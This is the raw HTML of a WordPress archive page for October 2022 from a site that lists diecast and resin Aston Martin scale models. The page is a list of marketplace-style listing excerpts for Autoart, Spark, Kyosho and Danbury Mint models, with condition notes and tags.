

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://astonmartinscale.com/2022/10/
body_size: 11540
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html class="no-js lt-ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>October | 2022 | Aston Martin Scale</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://astonmartinscale.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Feed" href="https://astonmartinscale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aston Martin Scale &raquo; Comments Feed" href="https://astonmartinscale.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///astonmartinscale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Lobster-css'  href='//fonts.googleapis.com/css?family=Lobster&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-addons-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/addons.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wind-fontawesome-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wind-foundation-css'  href='https:///astonmartinscale.com/wp-content/themes/default/core/css/foundation.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='passion-css'  href='https:///astonmartinscale.com/wp-content/themes/default/css/passion.css?ver=1.0.7' type='text/css' media='all' />
<style id='passion-inline-css' type='text/css'>
.site-title a {font-family:'Lobster', cursive;}
.fullwidth-slider .slider .columns,
.windSlider > li {height:400px;}

</style>
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///astonmartinscale.com/wp-content/themes/default/core/js/modernizr.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://astonmartinscale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://astonmartinscale.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Aston Martin Scale"/>
	<meta property="og:title" content="Autoart Aston Martin V12 Vantage 2015 99 1/18 Scale"/>
		<meta property="og:description" content="We may be able to lower the price."/>
	
	<meta property="og:url" content="https://astonmartinscale.com/2022/10/31/autoart-aston-martin-v12-vantage-2015-99-118-scale-4/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/wujovu.js"></script>
<script type="text/javascript" src="/fuhaxuby.js"></script>
</head>
<body class="archive date multi">
<div id="wrapper">
 	<header id="masthead" class="site-header clearfix">
		<div id="topmenu" class="contain-to-grid">
<nav class="top-bar" data-topbar>
	<ul class="title-area">
    	<li class="name">
			<h3 class="site-title-top"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
    	</li>
    	<li class="toggle-topbar menu-icon"><a href="#"></a></li>
 	</ul>
    <section class="top-bar-section">
    	<ul class="search-small show-for-small">
			<li class="has-form">
					<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
	
			</li>
		</ul>
		<ul class="right hide-for-small">
			<li><a class="search-toggle"><i class="fa fa-search"></i></a></li>
		</ul>

<ul class="right"><li class="page_item page-item-6"><a href="https://astonmartinscale.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://astonmartinscale.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://astonmartinscale.com/terms-of-service/">Terms of service</a></li>
</ul>	</section>
		<div class="search-container hide">
				<form method="get" action="https://astonmartinscale.com/">
      <div class="row collapse">
        <div class="small-10 columns">		
		  <input type="text" class="search-query" name="s" placeholder="Search" />
		</div>
		<div class="small-2 columns">
		  <input type="submit" class="submit button postfix" name="submit" value="Go" />
		</div>
	  </div>
	</form>
		</div>
</nav>
</div><!-- #topmenu -->
		<div id="branding" class="row"><div class="large-12 columns">
				<div class="site-title-container">
			<h3 class="site-title"><a href="https://astonmartinscale.com/" title="Aston Martin Scale" rel="home">Aston Martin Scale</a></h3>
			<h3 class="site-description"></h3>
		</div>
		</div></div>
			</header>
   <div id="main">
		<div class="row">

<div id="content" class="large-8 medium-8 columns" role="main">
		<div class="titlebar ">
			<div class="row"><div class="large-12 columns">
				<h3>Monthly Archives: <span>October 2022</span></h3>
			</div></div>
		</div>
<nav id="nav-above" class="wind-pagination clearfix"><ul class="pagination"><li><span class="page-label">Page </span></li><li><span class='page-numbers current'>1</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/2/'>2</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/3/'>3</a></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/4/'>4</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='https://astonmartinscale.com/2022/10/page/7/'>7</a></li><li><a class="next page-numbers" href="https://astonmartinscale.com/2022/10/page/2/"><i class="fa fa-chevron-right"></i></a></li></ul></nav><article id="post-5238" class="post-5238 post type-post status-publish format-standard has-post-thumbnail hentry category-autoart tag-aston tag-autoart tag-martin tag-scale tag-vantage">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/31/autoart-aston-martin-v12-vantage-2015-99-118-scale-4/" title="Autoart Aston Martin V12 Vantage 2015 99 1/18 Scale"><img width="80" height="60" src="https://astonmartinscale.com/wp-content/image/Autoart_Aston_Martin_V12_Vantage_2015_99_1_18_Scale_01_ypk.jpg" class="featured-thumb wp-post-image" alt="Autoart_Aston_Martin_V12_Vantage_2015_99_1_18_Scale_01_ypk" title="Autoart Aston Martin V12 Vantage 2015 99 1/18 Scale" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/31/autoart-aston-martin-v12-vantage-2015-99-118-scale-4/" title="Permalink to Autoart Aston Martin V12 Vantage 2015 99 1/18 Scale" rel="bookmark">Autoart Aston Martin V12 Vantage 2015 99 1/18 Scale</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-31T16:17:31+00:00">October 31, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>We may be able to lower the price. There may be damage that is not shown in the photos. International Buyers &#8211; Please Note? This item is in the category &#8220;Toys &#038; Hobbies\Diecast &#038; Toy Vehicles\Cars, Trucks &#038; Vans\Contemporary Manufacture&#8221;. &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/31/autoart-aston-martin-v12-vantage-2015-99-118-scale-4/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/autoart/" rel="tag">autoart</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/vantage/" rel="tag">vantage</a></li></ul>	</footer>
</article>
<article id="post-5236" class="post-5236 post type-post status-publish format-standard has-post-thumbnail hentry category-danbury tag-aston tag-danbury tag-martin tag-mint tag-scale">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/31/danbury-mint-1964-aston-martin-db5-124-scale-2/" title="Danbury Mint 1964 Aston Martin DB5 124 scale"><img width="60" height="80" src="https://astonmartinscale.com/wp-content/image/Danbury_Mint_1964_Aston_Martin_DB5_124_scale_01_hx.jpg" class="featured-thumb wp-post-image" alt="Danbury_Mint_1964_Aston_Martin_DB5_124_scale_01_hx" title="Danbury Mint 1964 Aston Martin DB5 124 scale" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/31/danbury-mint-1964-aston-martin-db5-124-scale-2/" title="Permalink to Danbury Mint 1964 Aston Martin DB5 124 scale" rel="bookmark">Danbury Mint 1964 Aston Martin DB5 124 scale</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-31T04:13:42+00:00">October 31, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Danbury Mint 1964 Aston Martin DB5 1:24 scale. Only been opened to take these photos. This item is in the category &#8220;Toys &#038; Hobbies\Diecast &#038; Toy Vehicles\Cars, Trucks &#038; Vans\Contemporary Manufacture&#8221;. The seller is &#8220;geo.welldone&#8221; and is located in this &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/31/danbury-mint-1964-aston-martin-db5-124-scale-2/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/danbury/" >danbury</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/danbury/" rel="tag">danbury</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/mint/" rel="tag">mint</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a></li></ul>	</footer>
</article>
<article id="post-5234" class="post-5234 post type-post status-publish format-standard has-post-thumbnail hentry category-spark tag-18s598 tag-amr21 tag-aston tag-martin tag-scale tag-spark tag-vettel">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/30/spark-118-scale-18s598-f1-aston-martin-amr21-5-2nd-2021-s-vettel-4/" title="Spark 1/18 Scale 18S598 F1 Aston Martin AMR21 #5 2nd 2021 S. Vettel"><img width="80" height="47" src="https://astonmartinscale.com/wp-content/image/Spark_1_18_Scale_18S598_F1_Aston_Martin_AMR21_5_2nd_2021_S_Vettel_01_fv.jpg" class="featured-thumb wp-post-image" alt="Spark_1_18_Scale_18S598_F1_Aston_Martin_AMR21_5_2nd_2021_S_Vettel_01_fv" title="Spark 1/18 Scale 18S598 F1 Aston Martin AMR21 #5 2nd 2021 S. Vettel" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/30/spark-118-scale-18s598-f1-aston-martin-amr21-5-2nd-2021-s-vettel-4/" title="Permalink to Spark 1/18 Scale 18S598 F1 Aston Martin AMR21 #5 2nd 2021 S. Vettel" rel="bookmark">Spark 1/18 Scale 18S598 F1 Aston Martin AMR21 #5 2nd 2021 S. Vettel</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-30T16:10:23+00:00">October 30, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Spark 1/18 Scale 18S598 &#8211; F1 Aston Martin AMR21 #5 2nd 2021 S. 1/18 Scale Resin Model by Spark Model. The MODEL is in MINT condition. The BOX is in MINT condition. SEE IMAGES FOR BEST DESCRIPTION AND GRADING CONDITIONS. &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/30/spark-118-scale-18s598-f1-aston-martin-amr21-5-2nd-2021-s-vettel-4/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/spark/" >spark</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/18s598/" rel="tag">18s598</a> &bull; <a href="https://astonmartinscale.com/tag/amr21/" rel="tag">amr21</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/spark/" rel="tag">spark</a> &bull; <a href="https://astonmartinscale.com/tag/vettel/" rel="tag">vettel</a></li></ul>	</footer>
</article>
<article id="post-5232" class="post-5232 post type-post status-publish format-standard has-post-thumbnail hentry category-kyosho tag-112th tag-another tag-aston tag-case tag-display tag-kyosho tag-martin tag-scale tag-vanquish">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/30/kyosho-112th-scale-aston-martin-vanquish-die-another-day-with-display-case/" title="Kyosho 1/12th Scale Aston Martin Vanquish Die Another Day With Display Case"><img width="79" height="80" src="https://astonmartinscale.com/wp-content/image/Kyosho_1_12th_Scale_Aston_Martin_Vanquish_Die_Another_Day_With_Display_Case_01_wqft.jpg" class="featured-thumb wp-post-image" alt="Kyosho_1_12th_Scale_Aston_Martin_Vanquish_Die_Another_Day_With_Display_Case_01_wqft" title="Kyosho 1/12th Scale Aston Martin Vanquish Die Another Day With Display Case" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/30/kyosho-112th-scale-aston-martin-vanquish-die-another-day-with-display-case/" title="Permalink to Kyosho 1/12th Scale Aston Martin Vanquish Die Another Day With Display Case" rel="bookmark">Kyosho 1/12th Scale Aston Martin Vanquish Die Another Day With Display Case</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-30T04:08:31+00:00">October 30, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>KYOSHO 1/12TH SCALE JAMES BOND ASTON MARTIN VANQUISH WITH BESPOKE DISPLAY CASE. IN PERFECT CONDITION AS NEW. COMPLETE WITH ORIGINAL BOX AND SLIPPER BOX. LIMITED EDITION CERTIFICATE INCLUDED. This item is in the category &#8220;Toys &#038; Games\Diecast &#038; Vehicles\Cars, Trucks &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/30/kyosho-112th-scale-aston-martin-vanquish-die-another-day-with-display-case/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/kyosho/" >kyosho</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/112th/" rel="tag">112th</a> &bull; <a href="https://astonmartinscale.com/tag/another/" rel="tag">another</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/case/" rel="tag">case</a> &bull; <a href="https://astonmartinscale.com/tag/display/" rel="tag">display</a> &bull; <a href="https://astonmartinscale.com/tag/kyosho/" rel="tag">kyosho</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/vanquish/" rel="tag">vanquish</a></li></ul>	</footer>
</article>
<article id="post-5230" class="post-5230 post type-post status-publish format-standard has-post-thumbnail hentry category-autoart tag-aston tag-autoart tag-bond tag-goldfinger tag-james tag-martin tag-scale tag-silver">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/29/autoart-118-scale-70020-aston-martin-db5-silver-007-james-bond-goldfinger-11/" title="Autoart 1/18 Scale 70020 Aston Martin DB5 Silver 007 James Bond Goldfinger"><img width="80" height="39" src="https://astonmartinscale.com/wp-content/image/Autoart_1_18_Scale_70020_Aston_Martin_DB5_Silver_007_James_Bond_Goldfinger_01_dq.jpg" class="featured-thumb wp-post-image" alt="Autoart_1_18_Scale_70020_Aston_Martin_DB5_Silver_007_James_Bond_Goldfinger_01_dq" title="Autoart 1/18 Scale 70020 Aston Martin DB5 Silver 007 James Bond Goldfinger" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/29/autoart-118-scale-70020-aston-martin-db5-silver-007-james-bond-goldfinger-11/" title="Permalink to Autoart 1/18 Scale 70020 Aston Martin DB5 Silver 007 James Bond Goldfinger" rel="bookmark">Autoart 1/18 Scale 70020 Aston Martin DB5 Silver 007 James Bond Goldfinger</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-29T16:05:55+00:00">October 29, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Autoart 1/18 Scale 70020 Aston Martin DB5 Silver 007 James Bond Goldfinger. 1/18 Scale Diecast Model by Autoart. The Model Is In EXCELLENT Condition &#8211; previously displayed. The Box Is In GOOD Condition &#8211; Worn. MINT &#8211; The item is &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/29/autoart-118-scale-70020-aston-martin-db5-silver-007-james-bond-goldfinger-11/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/autoart/" >autoart</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/autoart/" rel="tag">autoart</a> &bull; <a href="https://astonmartinscale.com/tag/bond/" rel="tag">bond</a> &bull; <a href="https://astonmartinscale.com/tag/goldfinger/" rel="tag">goldfinger</a> &bull; <a href="https://astonmartinscale.com/tag/james/" rel="tag">james</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/silver/" rel="tag">silver</a></li></ul>	</footer>
</article>
<article id="post-5228" class="post-5228 post type-post status-publish format-standard has-post-thumbnail hentry category-spark tag-18s395 tag-aston tag-mans tag-martin tag-scale tag-spark tag-vantage">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/29/spark-118-scale-18s395-aston-martin-vantage-gte-97-24h-le-mans-2018-3/" title="Spark 1/18 Scale 18S395 Aston Martin Vantage GTE #97 24H Le Mans 2018"><img width="80" height="46" src="https://astonmartinscale.com/wp-content/image/Spark_1_18_Scale_18S395_Aston_Martin_Vantage_GTE_97_24H_Le_Mans_2018_01_pggu.jpg" class="featured-thumb wp-post-image" alt="Spark_1_18_Scale_18S395_Aston_Martin_Vantage_GTE_97_24H_Le_Mans_2018_01_pggu" title="Spark 1/18 Scale 18S395 Aston Martin Vantage GTE #97 24H Le Mans 2018" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/29/spark-118-scale-18s395-aston-martin-vantage-gte-97-24h-le-mans-2018-3/" title="Permalink to Spark 1/18 Scale 18S395 Aston Martin Vantage GTE #97 24H Le Mans 2018" rel="bookmark">Spark 1/18 Scale 18S395 Aston Martin Vantage GTE #97 24H Le Mans 2018</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-29T04:01:02+00:00">October 29, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Spark 1/18 Scale 18S395 &#8211; Aston Martin Vantage GTE #97 24H Le Mans 2018. 1/18 Scale Resin Model by Spark. The MODEL is in NEAR MINT condition &#8211; The BOX is in EXCELLENT condition, slight wear &#8211; SEE IMAGES FOR &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/29/spark-118-scale-18s395-aston-martin-vantage-gte-97-24h-le-mans-2018-3/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/spark/" >spark</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/18s395/" rel="tag">18s395</a> &bull; <a href="https://astonmartinscale.com/tag/aston/" rel="tag">aston</a> &bull; <a href="https://astonmartinscale.com/tag/mans/" rel="tag">mans</a> &bull; <a href="https://astonmartinscale.com/tag/martin/" rel="tag">martin</a> &bull; <a href="https://astonmartinscale.com/tag/scale/" rel="tag">scale</a> &bull; <a href="https://astonmartinscale.com/tag/spark/" rel="tag">spark</a> &bull; <a href="https://astonmartinscale.com/tag/vantage/" rel="tag">vantage</a></li></ul>	</footer>
</article>
<article id="post-5226" class="post-5226 post type-post status-publish format-standard has-post-thumbnail hentry category-richard tag-barn tag-hammond tag-richard tag-secret">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/28/this-is-what-s-inside-richard-hammond-s-secret-car-barn/" title="This Is What S Inside Richard Hammond S Secret Car Barn"><img width="100" height="56" src="https://astonmartinscale.com/wp-content/image/This_Is_What_S_Inside_Richard_Hammond_S_Secret_Car_Barn_01_uvs.jpg" class="featured-thumb wp-post-image" alt="This_Is_What_S_Inside_Richard_Hammond_S_Secret_Car_Barn_01_uvs" title="This Is What S Inside Richard Hammond S Secret Car Barn" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/28/this-is-what-s-inside-richard-hammond-s-secret-car-barn/" title="Permalink to This Is What S Inside Richard Hammond S Secret Car Barn" rel="bookmark">This Is What S Inside Richard Hammond S Secret Car Barn</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-28T15:59:01+00:00">October 28, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p> <a class="more-link" href="https://astonmartinscale.com/2022/10/28/this-is-what-s-inside-richard-hammond-s-secret-car-barn/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
<ul class="entry-meta entry-meta-bottom clearfix"><li class="entry-category"><a href="https://astonmartinscale.com/category/richard/" >richard</a></li><li class="entry-tag"><a href="https://astonmartinscale.com/tag/barn/" rel="tag">barn</a> &bull; <a href="https://astonmartinscale.com/tag/hammond/" rel="tag">hammond</a> &bull; <a href="https://astonmartinscale.com/tag/richard/" rel="tag">richard</a> &bull; <a href="https://astonmartinscale.com/tag/secret/" rel="tag">secret</a></li></ul>	</footer>
</article>
<article id="post-5224" class="post-5224 post type-post status-publish format-standard has-post-thumbnail hentry category-chrono tag-aqua tag-aston tag-chrono tag-green tag-h1001 tag-martin tag-scale tag-verda">

		<div class="row collapse">
		<div class="medium-4 small-4 columns">
<div class="featured-image-wrapper"><a href="https://astonmartinscale.com/2022/10/28/chrono-118-scale-h1001-1963-aston-martin-db5-aqua-verda-green-3/" title="Chrono 1/18 Scale H1001 1963 Aston Martin DB5 Aqua Verda Green"><img width="80" height="51" src="https://astonmartinscale.com/wp-content/image/Chrono_1_18_Scale_H1001_1963_Aston_Martin_DB5_Aqua_Verda_Green_01_rnbg.jpg" class="featured-thumb wp-post-image" alt="Chrono_1_18_Scale_H1001_1963_Aston_Martin_DB5_Aqua_Verda_Green_01_rnbg" title="Chrono 1/18 Scale H1001 1963 Aston Martin DB5 Aqua Verda Green" /></a></div>	
		</div>
		<div class="medium-8 small-8 columns entry-intro">
			<header class="entry-header">
<h2 class="entry-title"><a href="https://astonmartinscale.com/2022/10/28/chrono-118-scale-h1001-1963-aston-martin-db5-aqua-verda-green-3/" title="Permalink to Chrono 1/18 Scale H1001 1963 Aston Martin DB5 Aqua Verda Green" rel="bookmark">Chrono 1/18 Scale H1001 1963 Aston Martin DB5 Aqua Verda Green</a></h2><ul class="entry-meta"><li class="by-author"><a class="url fn n" href="https://astonmartinscale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></li><li class="meta-sep">/</li><li class="entry-date"><time datetime="2022-10-28T03:54:03+00:00">October 28, 2022</time></li></ul>			</header>
			<div class="entry-summary hide-for-small">
				<p>Chrono 1/18 Scale H1001 &#8211; 1963 Aston Martin DB5 &#8211; Aqua Verda Green. 1/18 Scale Diecast Model by CHRONO. The MODEL is in EXCELLENT condition &#8211; previously displayed &#8211; slight paint rashing. The BOX is in GOOD condition &#8211; worn. &hellip; <a class="more-link" href="https://astonmartinscale.com/2022/10/28/chrono-118-scale-h1001-1963-aston-martin-db5-aqua-verda-green-3/">read more</a></p>			</div>
		</div>
		</div>
	<footer class="entry-footer clearfix">
